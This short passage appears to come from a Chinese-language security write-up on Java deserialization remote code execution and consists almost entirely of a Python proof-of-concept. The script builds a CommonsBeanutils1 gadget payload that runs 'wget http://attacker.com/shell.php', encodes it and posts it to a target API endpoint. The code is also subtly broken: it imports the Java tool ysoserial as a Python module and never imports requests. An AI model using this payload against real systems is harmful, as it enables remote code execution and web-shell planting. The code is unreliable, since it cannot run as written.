 B. 反序列化RCE
python
Copy
# POC 2: Java反序列化利用
import base64
from ysoserial.payloads import CommonsBeanutils1
def test_java_deserialization():
url = "http://target.com/api/object"
# 1. 生成payload
payload = CommonsBeanutils1()
command = "wget http://attacker.com/shell.php"
serialized = payload.generate(command)
# 2. 编码payload
encoded = base64.b64encode(serialized)
# 3. 发送请求
headers = {"Content-Type": "application/x-java-serialized-object"}
r = requests.post(url, data=encoded, headers=headers)
return r.status_code, r.text